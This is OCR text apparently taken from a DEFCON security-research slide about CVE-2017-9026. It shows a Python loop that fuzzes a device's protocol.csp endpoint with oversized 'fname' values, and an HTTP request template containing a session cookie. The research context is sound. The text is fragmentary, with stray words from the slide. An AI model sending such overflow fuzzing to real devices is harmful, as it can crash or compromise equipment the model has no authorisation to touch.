 DEFCON
DEFCON
DEFCO
Sy
>>> for i in range(1, 20000, 4):
testGet(fname= ”A” * i)
CVE-2017-9026
buff = ["GET /protocol.csp?fname=[[fuzz]]&opt=userlock&" +
"username=guest&function=get HTTP/1.1",
"Host: 192.168.1.1",
"Connection: keep-alive",
"Cache-Control: no-cache",
"If-Modified-Since: 0",
"User-Agent: Mozilla/5.0 (Macintosh; Intel .."
"Accept: */*",
"Referer: http://192.168.1.1/",
"Accept-Encoding: gzip, deflate, sdch",
"Accept-Language: en-US,en;q=0.8,ru;q=0.6",
"Cookie: SESSID=eXXzgZIWg4jnnXGidAVQpRB6joaM7D7lr3IGWtz7oRuJE;",
Located
Firmware
Password
Shell
Crash
More details: debugtrap.com/2017/05/09/tm06-vulnerabilities/
Synack.